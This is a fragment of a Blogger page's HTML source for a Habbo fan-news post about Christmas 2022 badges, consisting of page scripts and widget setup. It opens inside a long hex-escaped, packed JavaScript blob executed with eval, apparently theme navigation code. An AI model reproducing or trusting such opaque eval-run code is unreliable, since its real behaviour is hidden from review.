x38\x71\x7c\x38\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x72\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x73\x7c\x39\x34\x7c\x38\x67\x7c\x37\x57\x7c\x38\x66\x7c\x37\x4f\x7c\x37\x50\x7c\x37\x51\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x4e\x7c\x37\x56\x7c\x37\x58\x7c\x37\x59\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x39\x36\x7c\x39\x39\x7c\x38\x65\x7c\x61\x36\x7c\x39\x73\x7c\x39\x35\x7c\x62\x38\x7c\x38\x38\x7c\x63\x31\x7c\x63\x32\x7c\x63\x33\x7c\x39\x30\x7c\x63\x35\x7c\x39\x33\x7c\x39\x31\x7c\x63\x37\x7c\x63\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x66\x7c\x63\x67\x7c\x63\x68\x7c\x63\x38\x7c\x62\x56\x7c\x62\x55\x7c\x62\x41\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62\x46\x7c\x62\x47\x7c\x62\x48\x7c\x62\x49\x7c\x63\x6a\x7c\x62\x4a\x7c\x62\x4c\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x54\x7c\x63\x69\x7c\x62\x57\x7c\x63\x71\x7c\x63\x42\x7c\x63\x43\x7c\x63\x45\x7c\x63\x7a\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x79\x7c\x63\x78\x7c\x63\x6c\x7c\x63\x77\x7c\x63\x76\x7c\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63\x46\x7c\x63\x6d\x7c\x63\x6b\x7c\x63\x73\x7c\x63\x75\x7c\x63\x44\x7c\x63\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x72\x7c\x63\x74\x7c\x62\x7a\x7c\x62\x79\x7c\x61\x51\x7c\x62\x77\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x76\x7c\x61\x45\x7c\x61\x47\x7c\x61\x48\x7c\x62\x78\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x46\x7c\x61\x74\x7c\x61\x6a\x7c\x61\x73\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x39\x7c\x61\x69\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x38\x7c\x61\x71\x7c\x61\x72\x7c\x61\x4f\x7c\x61\x75\x7c\x61\x50\x7c\x62\x63\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x65\x7c\x62\x66\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x64\x7c\x62\x6d\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x6e\x7c\x62\x62\x7c\x62\x31\x7c\x62\x61\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x5a\x7c\x61\x52\x7c\x62\x30\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x39\x7c\x62\x4b\x7c\x62\x58\x7c\x63\x36\x7c\x63\x34\x7c\x63\x30\x7c\x62\x5a\x7c\x62\x59\x7c\x38\x59\x5c\x27\x2e\x37\x71\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x39\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x78\x34\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x62\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x7c\x78\x32\x39\x7c\x31\x31\x39\x7c\x78\x37\x41\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x31\x39\x30\x7c\x78\x33\x39\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x36\x7c\x31\x31\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x33\x46\x7c\x31\x30\x36\x7c\x73\x70\x6c\x69\x74\x7c\x31\x30\x33\x7c\x31\x31\x37\x7c\x78\x37\x42\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x31\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x36\x7c\x78\x32\x43\x7c\x78\x37\x44\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x61\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x30\x31\x7c\x78\x34\x38\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x74\x79\x70\x65\x7c\x31\x32\x30\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x39\x7c\x31\x31\x33\x7c\x69\x6e\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x35\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x38\x7c\x31\x33\x34\x7c\x32\x33\x39\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x37\x7c\x31\x33\x33\x7c\x78\x35\x30\x7c\x31\x34\x35\x7c\x31\x33\x32\x7c\x31\x34\x36\x7c\x31\x31\x38\x7c\x78\x34\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x35\x7c\x78\x34\x30\x7c\x31\x35\x36\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x34\x7c\x31\x30\x39\x7c\x78\x32\x34\x7c\x78\x34\x34\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x34\x33\x7c\x31\x32\x31\x7c\x78\x34\x39\x7c\x62\x5f\x72\x63\x7c\x31\x35\x32\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x38\x7c\x78\x32\x37\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x62\x7c\x78\x34\x46\x7c\x78\x32\x38\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x37\x7c\x31\x36\x31\x7c\x31\x39\x32\x7c\x78\x35\x46\x7c\x31\x31\x35\x7c\x31\x30\x34\x7c\x78\x37\x31\x7c\x31\x30\x30\x7c\x31\x38\x39\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x30\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x33\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x64\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x30\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x39\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x35\x7c\x31\x37\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x32\x39\x7c\x78\x32\x30\x7c\x5f\x30\x78\x63\x36\x65\x63\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x31\x33\x38\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x39\x7c\x78\x33\x32\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x38\x7c\x78\x34\x31\x7c\x78\x33\x31\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x62\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x32\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x36\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x36\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x35\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x63\x7c\x78\x36\x41\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x63\x7c\x31\x31\x34\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x32\x7c\x78\x36\x36\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x66\x7c\x78\x37\x37\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x33\x7c\x74\x68\x69\x73\x7c\x78\x33\x41\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x34\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x31\x7c\x78\x33\x30\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x65\x7c\x78\x32\x33\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x66\x7c\x78\x33\x42\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x61\x7c\x78\x32\x31\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x35\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x78\x32\x35\x7c\x65\x76\x61\x6c\x7c\x32\x33\x33\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x74\x72\x75\x65\x7c\x31\x37\x38\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x37\x36\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x31\x38\x31\x7c\x31\x38\x30\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x31\x33\x36\x7c\x31\x37\x39\x7c\x66\x78\x7c\x61\x63\x74\x69\x76\x65\x7c\x32\x30\x36\x7c\x32\x30\x37\x7c\x32\x33\x34\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x32\x32\x39\x7c\x31\x38\x34\x7c\x32\x30\x30\x7c\x32\x33\x30\x7c\x31\x39\x35\x7c\x78\x34\x45\x7c\x75\x30\x36\x32\x46\x7c\x78\x35\x38\x7c\x75\x30\x36\x33\x32\x7c\x75\x30\x36\x34\x41\x7c\x31\x33\x35\x7c\x31\x37\x33\x7c\x31\x38\x38\x7c\x31\x38\x35\x7c\x31\x39\x39\x7c\x31\x38\x36\x7c\x31\x38\x32\x7c\x31\x39\x37\x7c\x31\x39\x38\x7c\x32\x30\x34\x7c\x32\x30\x35\x7c\x32\x30\x33\x7c\x32\x30\x32\x7c\x32\x32\x38\x7c\x32\x33\x31\x7c\x31\x32\x39\x7c\x31\x35\x31\x7c\x31\x38\x33\x7c\x31\x34\x37\x7c\x31\x34\x38\x7c\x31\x36\x38\x7c\x31\x34\x34\x7c\x31\x37\x31\x7c\x31\x34\x39\x7c\x31\x35\x33\x7c\x31\x35\x35\x7c\x32\x32\x31\x7c\x31\x35\x34\x7c\x31\x36\x39\x7c\x31\x35\x30\x7c\x31\x34\x33\x7c\x31\x37\x30\x7c\x31\x33\x37\x7c\x31\x30\x35\x7c\x31\x33\x39\x7c\x31\x37\x34\x7c\x32\x32\x32\x7c\x32\x33\x32\x7c\x32\x31\x37\x7c\x32\x33\x38\x7c\x32\x34\x31\x7c\x32\x34\x30\x7c\x32\x33\x37\x7c\x32\x33\x35\x7c\x32\x33\x36\x7c\x32\x32\x37\x7c\x32\x32\x36\x7c\x32\x31\x36\x7c\x32\x32\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x32\x31\x38\x7c\x32\x32\x30\x7c\x32\x31\x39\x7c\x32\x31\x35\x7c\x31\x30\x30\x30\x7c\x32\x32\x34\x7c\x32\x32\x35\x7c\x78\x35\x37\x7c\x31\x38\x37\x7c\x5f\x7c\x31\x30\x37\x7c\x31\x39\x33\x7c\x31\x39\x36\x7c\x31\x31\x32\x7c\x31\x39\x31\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x64\x7c\x32\x31\x34\x7c\x31\x32\x34\x7c\x32\x30\x38\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x37\x32\x7c\x31\x37\x37\x7c\x31\x36\x32\x7c\x31\x35\x37\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x39\x7c\x32\x31\x31\x7c\x78\x34\x35\x7c\x78\x35\x31\x7c\x32\x30\x31\x7c\x78\x35\x33\x7c\x31\x31\x31\x7c\x32\x31\x32\x7c\x31\x36\x33\x7c\x31\x36\x36\x7c\x32\x34\x33\x7c\x31\x34\x32\x7c\x31\x34\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x32\x31\x33\x7c\x78\x32\x41\x7c\x31\x34\x31\x7c\x31\x31\x30\x7c\x31\x36\x37\x7c\x32\x30\x39\x7c\x31\x32\x32\x7c\x32\x34\x32\x7c\x31\x33\x30\x7c\x32\x31\x30\x7c\x31\x33\x31\x7c\x31\x32\x33\x7c\x31\x32\x38\x7c\x31\x32\x35\x7c\x31\x32\x36\x7c\x31\x32\x37\x7c\x34\x30\x30\x7c\x31\x35\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x42\x7c\x31\x30\x32\x7c\x75\x30\x36\x32\x33\x7c\x78\x35\x32\x7c\x75\x30\x36\x33\x31\x7c\x31\x39\x34\x7c\x75\x30\x36\x34\x34\x7c\x67\x69\x7c\x75\x30\x36\x34\x35\x7c\x75\x30\x36\x34\x32\x7c\x31\x30\x38\x7c\x78\x34\x41\x7c\x31\x36\x34\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x61\x7c\x78\x33\x34\x7c\x75\x30\x36\x32\x35\x7c\x31\x36\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x33\x30\x30\x30\x7c\x6f\x66\x66\x73\x65\x74\x7c\x75\x30\x36\x32\x37\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x37\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x31\x36\x30\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_0rtcnB);
  //]]>
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/

$(document).on('click', '.back-to-top', function(){ jQuery('html, body').animate({scrollTop: 0}, 1000); });
$(document).on('click', '.ranking-uptela', function(){ jQuery('html, body').animate({scrollTop: 300}, 2000); });

  /*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
(function($) {
    $(".avatar-image-container").find("img").each(function(b, a) {
        a = $(a);
        a.attr({
            src: a.attr("src").replace(/s35/, "s70")
        });
        a.attr("width", 70);
        a.attr("height", 70)
    });
}(jQuery));
//]]>
</script>
<script> var oldSrc = '//resources.blogblog.com/img/blank.gif';
var newSrc = 'https://i.imgur.com/eEYZzBA.png';
$('img[src="' + oldSrc + '"]').attr('src', newSrc); </script>
<div class='notifica' id='notifacoes'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY586zz3FC1L6fjgyWu9uLx5r9BXeg:1762480316673';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3364076693269523170','//www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html','3364076693269523170');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3364076693269523170', 'title': 'Habbo News: Informa\xe7\xe3o com rapidez e simplicidade!', 'url': 'https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html', 'canonicalUrl': 'https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html', 'homepageUrl': 'https://www.habbonews.net/', 'searchUrl': 'https://www.habbonews.net/search', 'canonicalHomepageUrl': 'https://www.habbonews.net/', 'blogspotFaviconUrl': 'https://www.habbonews.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Habbo News: Informa\xe7\xe3o com rapidez e simplicidade! - Atom\x22 href\x3d\x22https://www.habbonews.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Habbo News: Informa\xe7\xe3o com rapidez e simplicidade! - RSS\x22 href\x3d\x22https://www.habbonews.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Habbo News: Informa\xe7\xe3o com rapidez e simplicidade! - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3364076693269523170/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Habbo News: Informa\xe7\xe3o com rapidez e simplicidade! - Atom\x22 href\x3d\x22https://www.habbonews.net/feeds/7442756081949655933/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2755346069248786', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/c2caaa387e6bfa36', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '7442756081949655933', 'postImageUrl': 'https://i.imgur.com/KmE8jN2.png', 'pageName': '#254 Momento Emblem\xe1tico - F\xe3 Sites: Natal 2022', 'pageTitle': 'Habbo News: Informa\xe7\xe3o com rapidez e simplicidade!: #254 Momento Emblem\xe1tico - F\xe3 Sites: Natal 2022'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '#254 Momento Emblem\xe1tico - F\xe3 Sites: Natal 2022', 'description': ' Confira os emblemas que as F\xe3 Sites Oficiais v\xe3o disponibilizar em atividades   nessa semana, todos eles s\xe3o na tem\xe1tica do Natal.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbYhEhxBBgkwymqn8Je5IOC00DPs4yr9_38fNBV881ZNdINjbi5aWkrQdj9yGupynJJSGhksl4TycA6_VLa2m506Q', 'url': 'https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7442756081949655933}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'headerright', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'menu', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Carousel Widget', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML90', 'adwidegt1', document.getElementById('HTML90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML95', 'adwidegt2', document.getElementById('HTML95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'main', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/598290285-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'adwidegt3', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar(1)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar(1)', document.getElementById('HTML12'), {}, 'displayModeFull'));
